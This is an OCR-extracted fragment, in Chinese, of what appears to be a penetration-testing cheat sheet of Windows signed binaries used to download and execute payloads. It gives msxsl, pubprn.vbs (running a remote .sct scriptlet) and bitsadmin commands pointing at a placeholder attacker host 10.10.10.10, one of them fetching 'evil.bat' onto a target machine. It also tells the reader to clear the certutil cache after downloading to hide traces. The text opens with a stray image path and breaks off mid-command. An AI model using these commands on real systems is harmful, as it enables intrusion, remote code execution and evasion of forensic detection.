
msxsl http://10.10.10.10/scripts/demo.xml
http://10.10.10.10/scripts/exec.xsl
9.pubprn.vbs
在Windows 7以上版本存在一個名為pubprn.vbs的微軟已簽署WSH腳本，可
以利用來解析.sct腳本：
cscript pubprn.vbs 127.0.0.1
script:https://10.10.10.10/file.sct
10.Bitsadmin
利用bitsadmin指令下載檔案到目標機。
bitsadmin /transfer n http://10.10.10.10/imag/evil.bat
d:\test\1.bat
11.certutil
用於備份憑證服務，一般建議下載完檔案後對快取進行刪除。
下载文件
certutil -urlcache -split -f